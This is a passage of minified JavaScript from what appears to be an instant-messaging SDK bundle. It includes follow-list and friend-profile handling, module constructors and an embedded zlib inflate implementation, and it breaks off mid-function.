Pe.MESSAGESETTINGS:t.messageSettings=e.value;break;case Pe.ADMINFORBIDTYPE:t.adminForbidType=e.value;break;case Pe.LEVEL:t.level=e.value;break;case Pe.ROLE:t.role=e.value;break;default:t[e.tag]=e.value}})),t}},{key:"getUserFollowInfo",value:function(e){if(!this.canIUse(b.FOLLOW))return this.noUse("getUserFollowInfo");var t=e,n=!1,o=(pt(e)&&(t=[this.getMyUserID()],n=!0),"".concat(this._n,".").concat("getUserFollowInfo")),i=(e="userIDList:".concat(t.length," isGetMyFollowInfo:").concat(n),new ao("getUserFollowInfo"));return i.setMessage(e),Ne.l("".concat(o," ").concat(e)),this.req({P:Kn.GET_FOLLOW_INFO,data:{fromAccount:this.getMyUserID(),userIDList:t}}).then((function(e){i.end(),Ne.l("".concat(o," ok.")),e=e.data.followInfoList;var t=[];return(void 0===e?[]:e).forEach((function(e){var n=e.followersCount,o=e.followingCount;e=e.mutualFollowersCount,t.push({followersCount:n,followingCount:o,mutualFollowersCount:e})})),Dn(t)})).catch((function(e){return i.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"checkFollowType",value:function(e){if(!this.canIUse(b.FOLLOW))return this.noUse("checkFollowType");100<e.length&&(e=e.slice(0,100),Ne.w("".concat(t," ").concat(Yt(100))));var t="".concat(this._n,".").concat("checkFollowType"),n="userIDList length:".concat(e.length," "),o=new ao("checkFollowType");return o.setMessage(n),Ne.l("".concat(t," ").concat(n)),this.req({P:Kn.CHECK_FOLLOW_TYPE,data:{fromAccount:this.getMyUserID(),userIDList:e}}).then((function(e){o.end(),Ne.l("".concat(t," ok.")),e=e.data.resultList;var n=[];return(void 0===e?[]:e).forEach((function(e){var t=e.userID;e=e.followType,n.push({userID:t,followType:e})})),Dn(n)})).catch((function(e){return o.setError(e).end(),Ne.e("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"_clearFollowList",value:function(e){if(pt(e))return this._myFollowersList.clear(),this._myFollowingList.clear(),void this._myMutualFollowersList.clear();e!==Lr.FOLLOWERS?e!==Lr.FOLLOWING?e!==Lr.MUTUAL||this._myMutualFollowersList.clear():this._myFollowingList.clear():this._myFollowersList.clear()}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._clearFollowList()}}]),Rr),kr=Ea((function(e,t){var n="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Int32Array;t.assign=function(e){for(var t,n,i=Array.prototype.slice.call(arguments,1);i.length;){var a=i.shift();if(a){if("object"!==o(a))throw new TypeError(a+"must be non-object");for(var s in a)t=a,n=s,Object.prototype.hasOwnProperty.call(t,n)&&(e[s]=a[s])}}return e},t.shrinkBuf=function(e,t){return e.length===t?e:e.subarray?e.subarray(0,t):(e.length=t,e)};var i={arraySet:function(e,t,n,o,i){if(t.subarray&&e.subarray)e.set(t.subarray(n,n+o),i);else for(var a=0;a<o;a++)e[i+a]=t[n+a]},flattenChunks:function(e){for(var t,n,o,i=0,a=0,s=e.length;a<s;a++)i+=e[a].length;for(o=new Uint8Array(i),a=t=0,s=e.length;a<s;a++)n=e[a],o.set(n,t),t+=n.length;return o}},a={arraySet:function(e,t,n,o,i){for(var a=0;a<o;a++)e[i+a]=t[n+a]},flattenChunks:function(e){return[].concat.apply([],e)}};t.setTyped=function(e){e?(t.Buf8=Uint8Array,t.Buf16=Uint16Array,t.Buf32=Int32Array,t.assign(t,i)):(t.Buf8=Array,t.Buf16=Array,t.Buf32=Array,t.assign(t,a))},t.setTyped(n)}));function Rr(e){return i(this,Rr),(e=ws.call(this,e))._n="FollowModule",e._myFollowersList=new Map,e._myFollowingList=new Map,e._myMutualFollowersList=new Map,e.MAX_CATCH_TIME=6e5,e.FIRST_PAGE_INDEX=st(),e.DEFAULT_COUNT=500,e.MAX_COUNT=1e3,e.getIEmitInst().on(jo.CLOUD_CONFIG,e._onCloudConfig,g(e)),e}function Ar(e){i(this,Ar),(e=Fs.call(this,e))._n="SignalingModule",e._inviteInfoMap=new Map,e._canIUseSignaling=!1,e._isHandling=!1,e._remoteSignalingHandler=new mr(g(e)),e._localSignalingHandler=new vr(g(e)),e._historySignalingHandler=new Ir(g(e)),e._isC2CUnreadHandleCompleted=!1,e._isConvSyncCompleted=!1,e._isSyncCompleted=!1,e._isCloudConfigCompleted=!1;var t=e.getIEmitInst();return t.on(jo.C2C_UNREAD_HANDLE_COMPLETED,e.onC2CUnreadHandleCompleted,g(e)),t.on(jo.CONV_SYNC_COMPLETED,e.onConvSyncCompleted,g(e)),t.on(jo.CLOUD_CONFIG,e.onCloudConfig,g(e)),e}function Or(e){i(this,Or),this._n="HistorySignalingHandler",this._sigM=e,this.COUNT=20,this.EXPIRED_TIME=300,this._map=new Map,this._relatedToMeMap=new Map}function Nr(e){i(this,Nr),this._n="LocalSignalingHandler",this._sigM=e}function Gr(e){i(this,Gr),this._n="RemoteSignalingHandler",this._sigM=e}function Pr(e){i(this,Pr),this._m=e,this._n="ErrMsgModule",this.TIM_ERROR_ASSISTANCE="tim_error_assistance",this.STORAGE_EXPIRES_TIME=6048e5,this._map=new Map,this._init()}function Ur(e){i(this,Ur),this._m=e,this._n="TransCmdModule",this._TRTCCommandList=["tui_room_svr.*","callkit_records_svr.*","room_engine_srv.*","room_engine_http_srv.*","room_engine_mic.*","live_engine_srv.*","live_engine_http_srv.*","live_engine_pk.*","trtc_ai_service.*","call_engine_srv.*"],this._TRTCCommandMap=new Map,this._setTRTCCommandMap(),this._m.getIEmitInst().on(jo.CLOUD_CONFIG,this._onCloudConfig,this)}function br(e){return i(this,br),(e=qs.call(this,e))._n="ProfanityFilterModule",e._plugin=null,e._filterConfigMap=new Map,e._startIndex=0,e._version=0,e._canIUseLexicon=!1,e._isFetching=!1,e._expiredTime=0,e}function wr(e){var t;return i(this,wr),(t=xs.call(this,e))._m=e,t._n="TIMPushModule",t._pluginName="TIMPush",t._pushPlugin=void 0,t._androidPushConfig={},t._deviceToken="",t._businessID=0,t._iOSBusinessID=0,t._c2cUnreadCount=0,t._groupUnreadCount=0,t._isWebUniapp=0,t._deviceInfo={notificationStatus:0,deviceModel:"",systemVersion:"",pushVersion:"1.0.1",packageName:""},t}function Fr(e){var t;return i(this,Fr),(t=Vs.call(this,e))._m=e,t._n="OfflinePushModule",t._offlinePushPlugin=void 0,t._androidPushConfig={huaweiPushBussinessId:"",xiaomiPushBussinessId:"",xiaomiPushAppId:"",xiaomiPushAppKey:"",meizuPushBussinessId:"",meizuPushAppId:"",meizuPushAppKey:"",vivoPushBussinessId:"",fcmPushBussinessId:"",oppoPushBussinessId:"",oppoPushAppKey:"",oppoPushAppSecret:"",honorPushBussinessId:""},t._deviceToken="",t._businessID=0,t._iosBusinessID=0,t._c2cUnreadCount=0,t._groupUnreadCount=0,t._isWebUniapp=0,t}function qr(e){i(this,qr),this._m=e,this._n="CommercialConfigModule",this._expiredTime=0,this._isFetching=!1,this._purchasedFeatureHandler=new lr(this)}function xr(e){i(this,xr),this._commercialConfigM=e,this._n="PurchasedFeatureHandler",this._isCSPluginReported=!1,this._featureMap=new Map}function Vr(e){return i(this,Vr),(e=Hs.call(this,e))._n="WorkerTimerModule",e._isWorkerEnabled=!0,e._workerTimer=null,e._timerID=-1,e._init(),e.getIEmitInst().on(jo.CLOUD_CONFIG,e._onCloudConfig,g(e)),e}function Hr(e){return i(this,Hr),(e=Bs.call(this,e))._n="SnsModule",e._friendHandler=new ar(g(e)),e._friendApplicationHandler=new or(g(e)),e._friendGroupHandler=new rr(g(e)),e.getIEmitInst().on(jo.A2KEY_AND_TINYID_UPDATED,e.onContextUpdated,g(e)),e}function Br(e){i(this,Br),this._snsM=e,this._n="FriendGroupHandler",this._map=new Map}function Kr(e){i(this,Kr),Be(e)||(this.name=e.name||"",this.userIDList=e.userIDList||[],this.count=this.userIDList.length||0)}function Yr(e){i(this,Yr),this._snsM=e,this._n="FriendHandler",this._map=new Map,this._startIdx=0,this._standardSeq=0,this._customSeq=0,this._expirationTime=18e4}function Wr(e,n){i(this,Wr),this.userID=e,this.remark="",this.groupList=[],this.source="",this.addTime=0,this.friendCustomField=[],this.timestamp=0;var o={},a=[];if(o.userID=e,!Be(n))for(var s,r="",c=0,u=n.length;c<u;c++)if(r=n[c].tag,s=n[c].value,-1<r.indexOf("Tag_SNS_Custom"))this.friendCustomField.push({key:r,value:s});else if(-1<r.indexOf("Tag_Profile_Custom"))a.push({key:r,value:s});else switch(r){case Pe.NICK:o.nick=s;break;case Pe.GENDER:o.gender=s;break;case Pe.BIRTHDAY:o.birthday=s;break;case Pe.LOCATION:o.location=s;break;case Pe.SELFSIGNATURE:o.selfSignature=s;break;case Pe.ALLOWTYPE:o.allowType=s;break;case Pe.LANGUAGE:o.language=s;break;case Pe.AVATAR:o.avatar=s;break;case Pe.MESSAGESETTINGS:o.messageSettings=s;break;case Pe.ADMINFORBIDTYPE:o.adminForbidType=s;break;case Pe.LEVEL:o.level=s;break;case Pe.ROLE:o.role=s;break;case Ue.REMARK:this.remark=s;break;case Ue.ADDTIME:this.addTime=s;break;case Ue.GROUP:this.groupList=JSON.parse(JSON.stringify(s));break;case Ue.ADDSOURCE:this.source=s;break;case Ue.ADDWORDING:break;default:Ne.l("snsProfileItem unknown tag->",n[c].tag)}this.profile=new ci(t(t({},o),{},{profileCustomField:a}))}function jr(e){i(this,jr),this._snsM=e,this._n="FriendApplicationHandler",this._startTime=0,this._maxLimited=100,this._currentSeq=0,this._map=new Map,this._unreadCount=0}function Jr(e){i(this,Jr),(e=Ks.call(this,e))._n="QualityStatModule",e.TAG="im-ssolog-quality-stat",e.reportIndex=0,e.wholePeriod=!1,e._qualityItems=[Yn,Wn,jn,Jn,zn,Xn,Zn,Qn,$n,eo],e._messageSentItems=[jn,Jn,zn,Xn,Zn],e._messageReceivedItems=[Qn,$n,eo],e.REPORT_INTERVAL=120,e.REPORT_SDKAPPID_BLACKLIST=[],e.REPORT_TINYID_WHITELIST=[],e._statInfoArr=[],e._avgRTT=new Qs,e._avgE2EDelay=new Zs,e._rateMessageSent=new $s,e._rateMessageReceived=new er;var t=e.getIEmitInst();return t.on(jo.A2KEY_AND_TINYID_UPDATED,e._onLoginSuccess,g(e)),t.on(jo.CLOUD_CONFIG,e._onCloudConfig,g(e)),e}function zr(){i(this,zr),this._lastMap=new Map,this._currentMap=new Map}function Xr(){i(this,Xr),this._map=new Map}function Zr(){i(this,Zr),this._n="AvgRTT",this._requestCount=0,this._rttArray=[]}function Qr(){i(this,Qr),this._n="AvgE2EDelay",this._e2eDelayArray=[]}function $r(e){return i(this,$r),(e=Ys.call(this,e))._n="RecoverMsgModule",e.PULL_LIMIT_COUNT=15,e}function ec(e){return i(this,ec),(e=Ws.call(this,e))._n="CloudControlModule",e._cloudConfig=new Map,e._expiredTime=0,e._version=0,e._isFetching=!1,e}function tc(e){return i(this,tc),(e=js.call(this,e))._n="SessionModule",e._platform=e.getPlatform(),e._pHandler=new ys(g(e)),e._msgDispatcher=new Ts(g(e)),e._cmdFreqLimitMap=new Map,e._cmdReqInfoMap=new Map,e._serverOverloadInfoMap=new Map,e._incrementalPullContactFlag=!0,e._init(),e.getIEmitInst().on(jo.CLOUD_CONFIG,e._onCloudConfig,g(e)),e}function nc(e,t,n,o){for(var i=65535&e|0,a=e>>>16&65535|0,s=0;0!==n;){for(n-=s=2e3<n?2e3:n;a=a+(i=i+t[o++]|0)|0,--s;);i%=65521,a%=65521}return i|a<<16|0}function oc(e,t,n,o){var i=ac,a=o+n;e^=-1;for(var s=o;s<a;s++)e=e>>>8^i[255&(e^t[s])];return-1^e}function ic(e,t,n,o,i,a,s,r){var c,u,l,d,p,_,h,g,f,m=r.bits,v=0,I=0,M=0,y=0,C=0,T=0,D=0,E=0,L=0,S=0,k=null,R=0,A=new kr.Buf16(16),O=new kr.Buf16(16),N=null,G=0;for(v=0;v<=15;v++)A[v]=0;for(I=0;I<o;I++)A[t[n+I]]++;for(C=m,y=15;1<=y&&0===A[y];y--);if(y<C&&(C=y),0===y)return i[a++]=20971520,i[a++]=20971520,r.bits=1,0;for(M=1;M<y&&0===A[M];M++);for(C<M&&(C=M),v=E=1;v<=15;v++)if((E=(E<<1)-A[v])<0)return-1;if(0<E&&(0===e||1!==y))return-1;for(O[1]=0,v=1;v<15;v++)O[v+1]=O[v]+A[v];for(I=0;I<o;I++)0!==t[n+I]&&(s[O[t[n+I]]++]=I);if(_=0===e?(k=N=s,19):1===e?(k=sc,R-=257,N=rc,G-=257,256):(k=cc,N=uc,-1),v=M,p=a,D=I=S=0,l=-1,d=(L=1<<(T=C))-1,1===e&&852<L||2===e&&592<L)return 1;for(;;){for(f=s[I]<_?(g=0,s[I]):s[I]>_?(g=N[G+s[I]],k[R+s[I]]):(g=96,0),c=1<<(h=v-D),M=u=1<<T;i[p+(S>>D)+(u-=c)]=h<<24|g<<16|f|0,0!==u;);for(c=1<<v-1;S&c;)c>>=1;if(S=0!==c?(S&c-1)+c:0,I++,0==--A[v]){if(v===y)break;v=t[n+s[I]]}if(C<v&&(S&d)!==l){for(p+=M,E=1<<(T=v-(D=0===D?C:D));T+D<y&&!((E-=A[T+D])<=0);)T++,E<<=1;if(L+=1<<T,1===e&&852<L||2===e&&592<L)return 1;i[l=S&d]=C<<24|T<<16|p-a|0}}return 0!==S&&(i[p+S]=v-D<<24|64<<16|0),r.bits=C,0}kr.assign,kr.shrinkBuf,kr.setTyped,kr.Buf8,kr.Buf16,kr.Buf32;var ac=function(){for(var e=[],t=0;t<256;t++){for(var n=t,o=0;o<8;o++)n=1&n?3988292384^n>>>1:n>>>1;e[t]=n}return e}(),sc=[3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0],rc=[16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78],cc=[1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0],uc=[16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64];function lc(e){return(e>>>24&255)+(e>>>8&65280)+((65280&e)<<8)+((255&e)<<24)}function dc(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new kr.Buf16(320),this.work=new kr.Buf16(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}function pc(e){var t;return e&&e.state?(t=e.state,e.total_in=e.total_out=t.total=0,e.msg="",t.wrap&&(e.adler=1&t.wrap),t.mode=1,t.last=0,t.havedict=0,t.dmax=32768,t.head=null,t.hold=0,t.bits=0,t.lencode=t.lendyn=new kr.Buf32(852),t.distcode=t.distdyn=new kr.Buf32(592),t.sane=1,t.back=-1,0):-2}function _c(e){var t;return e&&e.state?((t=e.state).wsize=0,t.whave=0,t.wnext=0,pc(e)):-2}function hc(e,t){var n,o;return e&&e.state?(o=e.state,t<0?(n=0,t=-t):(n=1+(t>>4),t<48&&(t&=15)),t&&(t<8||15<t)?-2:(null!==o.window&&o.wbits!==t&&(o.window=null),o.wrap=n,o.wbits=t,_c(e))):-2}function gc(e,t){var n;return e?(n=new dc,(e.state=n).window=null,0!==(n=hc(e,t))&&(e.state=null),n):-2}var fc,mc,vc=!0;function Ic(e,t,n,o){var i;return null===(e=e.state).window&&(e.wsize=1<<e.wbits,e.wnext=0,e.whave=0,e.window=new kr.Buf8(e.wsize)),o>=e.wsize?(kr.arraySet(e.window,t,n-e.wsize,e.wsize,0),e.wnext=0,e.whave=e.wsize):((i=e.wsize-e.wnext)>o&&(i=o),kr.arraySet(e.window,t,n-o,i,e.wnext),(o-=i)?(kr.arraySet(e.window,t,n-o,o,0),e.wnext=o,e.whave=e.wsize):(e.wnext+=i,e.wnext===e.wsize&&(e.wnext=0),e.whave<e.wsize&&(e.whave+=i))),0}var Mc={inflateReset:_c,inflateReset2:hc,inflateResetKeep:pc,inflateInit:function(e){return gc(e,15)},inflateInit2:gc,inflate:function(e,t){var n,o,i,a,s,r,c,u,l,d,p,_,h,g,f,m,v,I,M,y,C,T,D,E,L=0,S=new kr.Buf8(4),k=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];if(!e||!e.state||!e.output||!e.input&&0!==e.avail_in)return-2;12===(n=e.state).mode&&(n.mode=13),s=e.next_out,i=e.output,c=e.avail_out,a=e.next_in,o=e.input,r=e.avail_in,u=n.hold,l=n.bits,d=r,p=c,T=0;e:for(;;)switch(n.mode){case 1:if(0===n.wrap){n.mode=13;break}for(;l<16;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}if(2&n.wrap&&35615===u){S[n.check=0]=255&u,S[1]=u>>>8&255,n.check=oc(n.check,S,2,0),l=u=0,n.mode=2;break}if(n.flags=0,n.head&&(n.head.done=!1),!(1&n.wrap)||(((255&u)<<8)+(u>>8))%31){e.msg="incorrect header check",n.mode=30;break}if(8!=(15&u)){e.msg="unknown compression method",n.mode=30;break}if(l-=4,C=8+(15&(u>>>=4)),0===n.wbits)n.wbits=C;else if(C>n.wbits){e.msg="invalid window size",n.mode=30;break}n.dmax=1<<C,e.adler=n.check=1,n.mode=512&u?10:12,l=u=0;break;case 2:for(;l<16;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}if(n.flags=u,8!=(255&n.flags)){e.msg="unknown compression method",n.mode=30;break}if(57344&n.flags){e.msg="unknown header flags set",n.mode=30;break}n.head&&(n.head.text=u>>8&1),512&n.flags&&(S[0]=255&u,S[1]=u>>>8&255,n.check=oc(n.check,S,2,0)),l=u=0,n.mode=3;case 3:for(;l<32;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}n.head&&(n.head.time=u),512&n.flags&&(S[0]=255&u,S[1]=u>>>8&255,S[2]=u>>>16&255,S[3]=u>>>24&255,n.check=oc(n.check,S,4,0)),l=u=0,n.mode=4;case 4:for(;l<16;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}n.head&&(n.head.xflags=255&u,n.head.os=u>>8),512&n.flags&&(S[0]=255&u,S[1]=u>>>8&255,n.check=oc(n.check,S,2,0)),l=u=0,n.mode=5;case 5:if(1024&n.flags){for(;l<16;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}n.length=u,n.head&&(n.head.extra_len=u),512&n.flags&&(S[0]=255&u,S[1]=u>>>8&255,n.check=oc(n.check,S,2,0)),l=u=0}else n.head&&(n.head.extra=null);n.mode=6;case 6:if(1024&n.flags&&((_=(_=n.length)>r?r:_)&&(n.head&&(C=n.head.extra_len-n.length,n.head.extra||(n.head.extra=new Array(n.head.extra_len)),kr.arraySet(n.head.extra,o,a,_,C)),512&n.flags&&(n.check=oc(n.check,o,_,a)),r-=_,a+=_,n.length-=_),n.length))break e;n.length=0,n.mode=7;case 7:if(2048&n.flags){if(0===r)break e;for(_=0;C=o[a+_++],n.head&&C&&n.length<65536&&(n.head.name+=String.fromCharCode(C)),C&&_<r;);if(512&n.flags&&(n.check=oc(n.check,o,_,a)),r-=_,a+=_,C)break e}else n.head&&(n.head.name=null);n.length=0,n.mode=8;case 8:if(4096&n.flags){if(0===r)break e;for(_=0;C=o[a+_++],n.head&&C&&n.length<65536&&(n.head.comment+=String.fromCharCode(C)),C&&_<r;);if(512&n.flags&&(n.check=oc(n.check,o,_,a)),r-=_,a+=_,C)break e}else n.head&&(n.head.comment=null);n.mode=9;case 9:if(512&n.flags){for(;l<16;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}if(u!==(65535&n.check)){e.msg="header crc mismatch",n.mode=30;break}l=u=0}n.head&&(n.head.hcrc=n.flags>>9&1,n.head.done=!0),e.adler=n.check=0,n.mode=12;break;case 10:for(;l<32;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}e.adler=n.check=lc(u),l=u=0,n.mode=11;case 11:if(0===n.havedict)return e.next_out=s,e.avail_out=c,e.next_in=a,e.avail_in=r,n.hold=u,n.bits=l,2;e.adler=n.check=1,n.mode=12;case 12:if(5===t||6===t)break e;case 13:if(n.last){u>>>=7&l,l-=7&l,n.mode=27;break}for(;l<3;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}switch(n.last=1&u,--l,3&(u>>>=1)){case 0:n.mode=14;break;case 1:R=A=void 0;var R,A=n;if(vc){for(fc=new kr.Buf32(512),mc=new kr.Buf32(32),R=0;R<144;)A.lens[R++]=8;for(;R<256;)A.lens[R++]=9;for(;R<280;)A.lens[R++]=7;for(;R<288;)A.lens[R++]=8;for(ic(1,A.lens,0,288,fc,0,A.work,{bits:9}),R=0;R<32;)A.lens[R++]=5;ic(2,A.lens,0,32,mc,0,A.work,{bits:5}),vc=!1}if(A.lencode=fc,A.lenbits=9,A.distcode=mc,A.distbits=5,n.mode=20,6!==t)break;u>>>=2,l-=2;break e;case 2:n.mode=17;break;case 3:e.msg="invalid block type",n.mode=30}u>>>=2,l-=2;break;case 14:for(u>>>=7&l,l-=7&l;l<32;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}if((65535&u)!=(u>>>16^65535)){e.msg="invalid stored block lengths",n.mode=30;break}if(n.length=65535&u,l=u=0,n.mode=15,6===t)break e;case 15:n.mode=16;case 16:if(_=n.length){if(0===(_=c<(_=r<_?r:_)?c:_))break e;kr.arraySet(i,o,a,_,s),r-=_,a+=_,c-=_,s+=_,n.length-=_;break}n.mode=12;break;case 17:for(;l<14;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}if(n.nlen=257+(31&u),u>>>=5,l-=5,n.ndist=1+(31&u),u>>>=5,l-=5,n.ncode=4+(15&u),u>>>=4,l-=4,286<n.nlen||30<n.ndist){e.msg="too many length or distance symbols",n.mode=30;break}n.have=0,n.mode=18;case 18:for(;n.have<n.ncode;){for(;l<3;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}n.lens[k[n.have++]]=7&u,u>>>=3,l-=3}for(;n.have<19;)n.lens[k[n.have++]]=0;if(n.lencode=n.lendyn,n.lenbits=7,D={bits:n.lenbits},T=ic(0,n.lens,0,19,n.lencode,0,n.work,D),n.lenbits=D.bits,T){e.msg="invalid code lengths set",n.mode=30;break}n.have=0,n.mode=19;case 19:for(;n.have<n.nlen+n.ndist;){for(;m=(L=n.lencode[u&(1<<n.lenbits)-1])>>>16&255,v=65535&L,!((f=L>>>24)<=l);){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}if(v<16)u>>>=f,l-=f,n.lens[n.have++]=v;else{if(16===v){for(E=f+2;l<E;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}if(u>>>=f,l-=f,0===n.have){e.msg="invalid bit length repeat",n.mode=30;break}C=n.lens[n.have-1],_=3+(3&u),u>>>=2,l-=2}else if(17===v){for(E=f+3;l<E;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}C=0,_=3+(7&(u>>>=f)),u>>>=3,l=l-f-3}else{for(E=f+7;l<E;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}C=0,_=11+(127&(u>>>=f)),u>>>=7,l=l-f-7}if(n.have+_>n.nlen+n.ndist){e.msg="invalid bit length repeat",n.mode=30;break}for(;_--;)n.lens[n.have++]=C}}if(30===n.mode)break;if(0===n.lens[256]){e.msg="invalid code -- missing end-of-block",n.mode=30;break}if(n.lenbits=9,D={bits:n.lenbits},T=ic(1,n.lens,0,n.nlen,n.lencode,0,n.work,D),n.lenbits=D.bits,T){e.msg="invalid literal/lengths set",n.mode=30;break}if(n.distbits=6,n.distcode=n.distdyn,D={bits:n.distbits},T=ic(2,n.lens,n.nlen,n.ndist,n.distcode,0,n.work,D),n.distbits=D.bits,T){e.msg="invalid distances set",n.mode=30;break}if(n.mode=20,6===t)break e;case 20:n.mode=21;case 21:if(6<=r&&258<=c){e.next_out=s,e.avail_out=c,e.next_in=a,e.avail_in=r,n.hold=u,n.bits=l,K=V=b=U=P=G=N=O=oe=ne=te=ee=$=Q=Z=X=z=J=j=W=Y=B=H=x=q=void 0;var O,N,G,P,U,b,w=e,F=p,q=w.state,x=w.next_in,V=w.input,H=x+(w.avail_in-5),B=w.next_out,K=w.output,Y=B-(F-w.avail_out),W=B+(w.avail_out-257),j=q.dmax,J=q.wsize,z=q.whave,X=q.wnext,Z=q.window,Q=q.hold,$=q.bits,ee=q.lencode,te=q.distcode,ne=(1<<q.lenbits)-1,oe=(1<<q.distbits)-1;t:do{for($<15&&(Q+=V[x++]<<$,$+=8,Q+=V[x++]<<$,$+=8),O=ee[Q&ne];;){if(Q>>>=N=O>>>24,$-=N,0==(N=O>>>16&255))K[B++]=65535&O;else{if(!(16&N)){if(0==(64&N)){O=ee[(65535&O)+(Q&(1<<N)-1)];continue}if(32&N){q.mode=12;break t}w.msg="invalid literal/length code",q.mode=30;break t}for(G=65535&O,(N&=15)&&($<N&&(Q+=V[x++]<<$,$+=8),G+=Q&(1<<N)-1,Q>>>=N,$-=N),$<15&&(Q+=V[x++]<<$,$+=8,Q+=V[x++]<<$,$+=8),O=te[Q&oe];;){if(Q>>>=N=O>>>24,$-=N,!(16&(N=O>>>16&255))){if(0==(64&N)){O=te[(65535&O)+(Q&(1<<N)-1)];continue}w.msg="invalid distance code",q.mode=30;break t}if(P=65535&O,$<(N&=15)&&(Q+=V[x++]<<$,($+=8)<N&&(Q+=V[x++]<<$,$+=8)),(P+=Q&(1<<N)-1)>j){w.msg="invalid distance too far back",q.mode=30;break t}if(Q>>>=N,$-=N,P>(N=B-Y)){if((N=P-N)>z&&q.sane){w.msg="invalid distance too far back",q.mode=30;break t}if(b=Z,(U=0)===X){if(U+=J-N,N<G){for(G-=N;K[B++]=Z[U++],--N;);U=B-P,b=K}}else if(X<N){if(U+=J+X-N,(N-=X)<G){for(G-=N;K[B++]=Z[U++],--N;);if(U=0,X<G){for(G-=N=X;K[B++]=Z[U++],--N;);U=B-P,b=K}}}else if(U+=X-N,N<G){for(G-=N;K[B++]=Z[U++],--N;);U=B-P,b=K}for(;2<G;)K[B++]=b[U++],K[B++]=b[U++],K[B++]=b[U++],G-=3;G&&(K[B++]=b[U++],1<G&&(K[B++]=b[U++]))}else{for(U=B-P;K[B++]=K[U++],K[B++]=K[U++],K[B++]=K[U++],2<(G-=3););G&&(K[B++]=K[U++],1<G&&(K[B++]=K[U++]))}break}}break}}while(x<H&&B<W);x-=G=$>>3,Q&=(1<<($-=G<<3))-1,w.next_in=x,w.next_out=B,w.avail_in=x<H?H-x+5:5-(x-H),w.avail_out=B<W?W-B+257:257-(B-W),q.hold=Q,q.bits=$,s=e.next_out,i=e.output,c=e.avail_out,a=e.next_in,o=e.input,r=e.avail_in,u=n.hold,l=n.bits,12===n.mode&&(n.back=-1);break}for(n.back=0;m=(L=n.lencode[u&(1<<n.lenbits)-1])>>>16&255,v=65535&L,!((f=L>>>24)<=l);){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}if(m&&0==(240&m)){for(I=f,M=m,y=v;m=(L=n.lencode[y+((u&(1<<I+M)-1)>>I)])>>>16&255,v=65535&L,!(I+(f=L>>>24)<=l);){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}u>>>=I,l-=I,n.back+=I}if(u>>>=f,l-=f,n.back+=f,n.length=v,0===m){n.mode=26;break}if(32&m){n.back=-1,n.mode=12;break}if(64&m){e.msg="invalid literal/length code",n.mode=30;break}n.extra=15&m,n.mode=22;case 22:if(n.extra){for(E=n.extra;l<E;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}n.length+=u&(1<<n.extra)-1,u>>>=n.extra,l-=n.extra,n.back+=n.extra}n.was=n.length,n.mode=23;case 23:for(;m=(L=n.distcode[u&(1<<n.distbits)-1])>>>16&255,v=65535&L,!((f=L>>>24)<=l);){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}if(0==(240&m)){for(I=f,M=m,y=v;m=(L=n.distcode[y+((u&(1<<I+M)-1)>>I)])>>>16&255,v=65535&L,!(I+(f=L>>>24)<=l);){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}u>>>=I,l-=I,n.back+=I}if(u>>>=f,l-=f,n.back+=f,64&m){e.msg="invalid distance code",n.mode=30;break}n.offset=v,n.extra=15&m,n.mode=24;case 24:if(n.extra){for(E=n.extra;l<E;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}n.offset+=u&(1<<n.extra)-1,u>>>=n.extra,l-=n.extra,n.back+=n.extra}if(n.offset>n.dmax){e.msg="invalid distance too far back",n.mode=30;break}n.mode=25;case 25:if(0===c)break e;if(n.offset>(_=p-c)){if((_=n.offset-_)>n.whave&&n.sane){e.msg="invalid distance too far back",n.mode=30;break}h=_>n.wnext?(_-=n.wnext,n.wsize-_):n.wnext-_,_>n.length&&(_=n.length),g=n.window}else g=i,h=s-n.offset,_=n.length;for(c-=_=c<_?c:_,n.length-=_;i[s++]=g[h++],--_;);0===n.length&&(n.mode=21);break;case 26:if(0===c)break e;i[s++]=n.length,c--,n.mode=21;break;case 27:if(n.wrap){for(;l<32;){if(0===r)break e;r--,u|=o[a++]<<l,l+=8}if(p-=c,e.total_out+=p,n.total+=p,p&&(e.adler=n.check=(n.flags?oc:nc)(n.check,i,p,s-p)),p=c,(n.flags?u:lc(u))!==n.check){e.msg="incorrect data check",n.mode=30;break}l=u=0}n.mode=28;case 